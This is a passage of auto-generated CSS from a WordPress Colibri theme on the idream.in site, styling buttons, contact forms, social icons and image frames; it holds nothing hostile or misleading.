Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-588:hover,#colibri .style-588:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-588:active .style-588-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-590{height:auto;min-height:unset;background-position:center right;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2022/02/colibri-image-83.png);background-attachment:fixed;background-repeat:no-repeat;color:#17252a;padding-top:35px;padding-bottom:35px}#colibri .style-592{text-align:center;height:auto;min-height:unset;box-shadow:none;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}.style-594>.h-y-container>*:not(:last-child){margin-bottom:40px}#colibri .style-594{text-align:center;height:auto;min-height:unset;background-color:#03a9f4;background-image:none;padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-595 p,#colibri .style-595 h1,#colibri .style-595 h2,#colibri .style-595 h3,#colibri .style-595 h4,#colibri .style-595 h5,#colibri .style-595 h6{text-transform:uppercase;color:#FFF}#colibri .style-595 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-596-icon{fill:#FFF;width:40px;height:40px;padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;border-top-width:2px;border-top-color:#FFF;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:#FFF;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#FFF;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:#FFF;border-left-style:solid}#colibri .style-597 p,#colibri .style-597 h1,#colibri .style-597 h2,#colibri .style-597 h3,#colibri .style-597 h4,#colibri .style-597 h5,#colibri .style-597 h6{color:#FFF}#colibri .style-597 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-598:hover{transition-duration:1s}#colibri .style-598 .social-icon-container{margin-right:10px;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;border-top-width:1px;border-top-color:#FFF;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:1px;border-right-color:#FFF;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#FFF;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:1px;border-left-color:#FFF;border-left-style:solid}#colibri .style-598 .social-icon-container:hover{border-top-color:rgb(166,220,244);border-right-color:rgb(166,220,244);border-bottom-color:rgb(166,220,244);border-left-color:rgb(166,220,244);transition-duration:0.5s}#colibri .style-598 .social-icon-container:hover{border-top-color:rgb(166,220,244);border-right-color:rgb(166,220,244);border-bottom-color:rgb(166,220,244);border-left-color:rgb(166,220,244);transition-duration:0.5s}#colibri .style-598 .icon-container{fill:#FFF;width:20px;height:20px}#colibri .style-598 .icon-container:hover{fill:rgb(166,220,244)}#colibri .style-598 .icon-container:hover{fill:rgb(166,220,244)}.style-599>.h-y-container>*:not(:last-child){margin-bottom:40px}#colibri .style-599{text-align:left;height:auto;min-height:unset;background-color:#FFF;background-image:none;border-top-width:0;border-top-style:none;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-600{padding-top:40px;padding-right:40px;padding-bottom:0;padding-left:40px}#colibri .style-600 .h-contact-form-shortcode label,#colibri .style-600 .h-contact-form-shortcode p label,#colibri .style-600 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-600 .h-contact-form-shortcode .forminator-row .forminator-col label{color:#17252a}#colibri .style-600 .h-contact-form-shortcode textarea,#colibri .style-600 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-600 .h-contact-form-shortcode select,#colibri .style-600 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:0;border-top-color:#17252a;border-top-style:solid;border-right-width:0;border-right-color:#17252a;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#17252a;border-bottom-style:solid;border-left-width:0;border-left-color:#17252a;border-left-style:solid;color:#17252a;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}#colibri .style-600 .h-contact-form-shortcode [type="submit"],#colibri .style-600 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;padding-top:20px;padding-right:40px;padding-bottom:20px;padding-left:40px;font-weight:600;text-transform:uppercase;font-size:12px;letter-spacing:2px;color:#FFF;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none;margin-left:auto;margin-right:0}#colibri .style-600 .h-contact-form-shortcode [type="submit"]:hover,#colibri .style-600 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit:hover{background-color:#f79007}#colibri .style-600 .h-contact-form-shortcode [type="submit"]:hover,#colibri .style-600 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit:hover{background-color:#f79007}#colibri .style-600 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-600 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-600 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-600 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-600 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-600 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-600 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-600 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-600 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-600 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-600 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-600 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-600 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-600 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-600 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-601{height:auto;min-height:unset;padding-top:18px;padding-bottom:17px}#colibri .style-603{text-align:center;height:auto;min-height:unset}#colibri .style-604{text-align:center;height:auto;min-height:unset}#colibri .style-609{color:#FFF}#colibri .style-609 p{color:#FFF}#colibri .style-609 ol{list-style-type:decimal}#colibri .style-609 ul{list-style-type:disc}#colibri .style-610 ol{list-style-type:decimal}#colibri .style-610 ul{list-style-type:disc}#colibri .style-611 ol{list-style-type:decimal}#colibri .style-611 ul{list-style-type:disc}#colibri .style-613-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-613{text-align:center;background-color:#03a9f4;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-613:hover,#colibri .style-613:focus{background-color:rgb(2,110,159);border-top-color:rgb(2,110,159);border-right-color:rgb(2,110,159);border-bottom-color:rgb(2,110,159);border-left-color:rgb(2,110,159)}#colibri .style-613:active .style-613-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-614 ol{list-style-type:decimal}#colibri .style-614 ul{list-style-type:disc}#colibri .style-616{height:auto;min-height:unset;background-position:center right;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2022/02/colibri-image-83.png);background-attachment:fixed;background-repeat:no-repeat;color:#17252a;padding-top:35px;padding-bottom:35px}#colibri .style-618{text-align:center;height:auto;min-height:unset;box-shadow:none;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}.style-620>.h-y-container>*:not(:last-child){margin-bottom:40px}#colibri .style-620{text-align:center;height:auto;min-height:unset;background-color:#03a9f4;background-image:none;padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-621 p,#colibri .style-621 h1,#colibri .style-621 h2,#colibri .style-621 h3,#colibri .style-621 h4,#colibri .style-621 h5,#colibri .style-621 h6{text-transform:uppercase;color:#FFF}#colibri .style-621 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-622-icon{fill:#FFF;width:40px;height:40px;padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;border-top-width:2px;border-top-color:#FFF;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:#FFF;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#FFF;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:#FFF;border-left-style:solid}#colibri .style-623 p,#colibri .style-623 h1,#colibri .style-623 h2,#colibri .style-623 h3,#colibri .style-623 h4,#colibri .style-623 h5,#colibri .style-623 h6{color:#FFF}#colibri .style-623 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-624:hover{transition-duration:1s}#colibri .style-624 .social-icon-container{margin-right:10px;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;border-top-width:1px;border-top-color:#FFF;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:1px;border-right-color:#FFF;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#FFF;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:1px;border-left-color:#FFF;border-left-style:solid}#colibri .style-624 .social-icon-container:hover{border-top-color:rgb(166,220,244);border-right-color:rgb(166,220,244);border-bottom-color:rgb(166,220,244);border-left-color:rgb(166,220,244);transition-duration:0.5s}#colibri .style-624 .social-icon-container:hover{border-top-color:rgb(166,220,244);border-right-color:rgb(166,220,244);border-bottom-color:rgb(166,220,244);border-left-color:rgb(166,220,244);transition-duration:0.5s}#colibri .style-624 .icon-container{fill:#FFF;width:20px;height:20px}#colibri .style-624 .icon-container:hover{fill:rgb(166,220,244)}#colibri .style-624 .icon-container:hover{fill:rgb(166,220,244)}.style-625>.h-y-container>*:not(:last-child){margin-bottom:40px}#colibri .style-625{text-align:left;height:auto;min-height:unset;background-color:#FFF;background-image:none;border-top-width:0;border-top-style:none;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-626{padding-top:40px;padding-right:40px;padding-bottom:0;padding-left:40px}#colibri .style-626 .h-contact-form-shortcode label,#colibri .style-626 .h-contact-form-shortcode p label,#colibri .style-626 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-626 .h-contact-form-shortcode .forminator-row .forminator-col label{color:#17252a}#colibri .style-626 .h-contact-form-shortcode textarea,#colibri .style-626 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-626 .h-contact-form-shortcode select,#colibri .style-626 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:0;border-top-color:#17252a;border-top-style:solid;border-right-width:0;border-right-color:#17252a;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#17252a;border-bottom-style:solid;border-left-width:0;border-left-color:#17252a;border-left-style:solid;color:#17252a;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}#colibri .style-626 .h-contact-form-shortcode [type="submit"],#colibri .style-626 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;padding-top:20px;padding-right:40px;padding-bottom:20px;padding-left:40px;font-weight:600;text-transform:uppercase;font-size:12px;letter-spacing:2px;color:#FFF;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none;margin-left:auto;margin-right:0}#colibri .style-626 .h-contact-form-shortcode [type="submit"]:hover,#colibri .style-626 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit:hover{background-color:#f79007}#colibri .style-626 .h-contact-form-shortcode [type="submit"]:hover,#colibri .style-626 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit:hover{background-color:#f79007}#colibri .style-626 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-626 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-626 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-626 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-626 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-626 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-626 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-626 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-626 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-626 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-626 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-626 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-626 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-626 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-626 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-627{color:#FFF}#colibri .style-627 p{color:#FFF}#colibri .style-627 ol{list-style-type:decimal}#colibri .style-627 ul{list-style-type:disc}#colibri .style-628{height:auto;min-height:unset;padding-top:17px;padding-bottom:17px}#colibri .style-630{text-align:center;height:auto;min-height:unset}#colibri .style-631{text-align:center;height:auto;min-height:unset}#colibri .style-636 ol{list-style-type:decimal}#colibri .style-636 ul{list-style-type:disc}#colibri .style-637 ol{list-style-type:decimal}#colibri .style-637 ul{list-style-type:disc}#colibri .style-639{height:auto;min-height:unset}#colibri .style-641{text-align:center;height:auto;min-height:unset}#colibri .style-643{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:12px;padding-bottom:12px}#colibri .style-645{text-align:center;height:auto;min-height:unset;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/cropped-Pic-1.jpg);background-attachment:scroll;background-repeat:no-repeat;box-shadow:0 10px 30px 2px rgba(0,0,0,.15);z-index:1;margin-top:10%;margin-bottom:10%;transform:translateX(6%) translateY(0%);transform-origin:center center 0;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-646{text-align:left;height:auto;min-height:unset;background-color:#FFF;background-image:none;padding-top:15%;padding-right:20%;padding-bottom:15%;padding-left:20%;transform:translateX(-6%) translateY(0%);transform-origin:center center 0;box-shadow:0 5px 15px 2px rgba(0,0,0,.15);border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-648 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-649 ol{list-style-type:decimal}#colibri .style-649 ul{list-style-type:disc}#colibri .style-650{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:16px;padding-bottom:16px}#colibri .style-652{text-align:center;height:auto;min-height:unset}#colibri .style-653{text-align:center;height:auto;min-height:unset;background-color:#FFF;background-image:none;border-top-width:0;border-top-style:solid;border-right-width:0;border-right-style:solid;border-bottom-width:0;border-bottom-style:solid;border-left-width:0;border-left-style:solid}#colibri .style-658 ol{list-style-type:decimal}#colibri .style-658 ul{list-style-type:disc}#colibri .style-660-image{opacity:1}#colibri .style-660-caption{margin-top:10px}#colibri .style-660-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-661-image{opacity:1}#colibri .style-661-caption{margin-top:10px}#colibri .style-661-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-662-image{opacity:1}#colibri .style-662-caption{margin-top:10px}#colibri .style-662-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-681{height:auto;min-height:unset;background-color:#FFF;background-image:none;padding-top:8px;padding-bottom:0}#colibri .style-683{text-align:center;height:auto;min-height:unset}#colibri .style-684{text-align:center;height:auto;min-height:unset}#colibri .style-689{text-align:center;height:auto;min-height:unset}#colibri .style-690{text-align:center;height:auto;min-height:unset}#colibri .style-691{text-align:center;height:auto;min-height:unset}#colibri .style-692{text-align:center;height:auto;min-height:unset}#colibri .style-696-image{opacity:1}#colibri .style-696-caption{margin-top:10px}#colibri .style-696-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-697-image{opacity:1}#colibri .style-697-caption{margin-top:10px}#colibri .style-697-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-698-image{opacity:1}#colibri .style-698-caption{margin-top:10px}#colibri .style-698-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-699-image{opacity:1}#colibri .style-699-caption{margin-top:10px}#colibri .style-699-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-700-image{opacity:1}#colibri .style-700-caption{margin-top:10px}#colibri .style-700-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-701-image{opacity:1}#colibri .style-701-caption{margin-top:10px}#colibri .style-701-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-703{height:auto;min-height:unset;background-color:#FFF;background-image:none;padding-top:0;padding-bottom:55px}#colibri .style-704{background-color:#FFF;background-image:none}#colibri .style-705{text-align:center;height:auto;min-height:unset}#colibri .style-706{text-align:center;height:auto;min-height:unset}#colibri .style-711{text-align:center;height:auto;min-height:unset}#colibri .style-712{text-align:center;height:auto;min-height:unset}#colibri .style-713{text-align:center;height:auto;min-height:unset}#colibri .style-714-image{opacity:1}#colibri .style-714-caption{margin-top:10px}#colibri .style-714-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-715-image{opacity:1}#colibri .style-715-caption{margin-top:10px}#colibri .style-715-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-716-image{opacity:1}#colibri .style-716-caption{margin-top:10px}#colibri .style-716-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-717-image{opacity:1}#colibri .style-717-caption{margin-top:10px}#colibri .style-717-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-718-image{opacity:1}#colibri .style-718-caption{margin-top:10px}#colibri .style-718-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-720{text-align:center;height:auto;min-height:unset}#colibri .style-721-image{opacity:1}#colibri .style-721-caption{margin-top:10px}#colibri .style-721-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-722{text-align:center;height:auto;min-height:unset}#colibri .style-723{text-align:center;height:auto;min-height:unset}#colibri .style-724-image{opacity:1}#colibri .style-724-caption{margin-top:10px}#colibri .style-724-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-725-image{opacity:1}#colibri .style-725-caption{margin-top:10px}#colibri .style-725-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-737{height:auto;min-height:unset}#colibri .style-739{text-align:center;height:auto;min-height:unset}#colibri .style-741{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:0;padding-bottom:0}#colibri .style-743{text-align:center;height:auto;min-height:unset}.style-744>.h-y-container>*:not(:last-child){margin-bottom:20px}#colibri .style-744{text-align:center;height:auto;min-height:unset}#colibri .style-749{text-align:left}#colibri .style-749 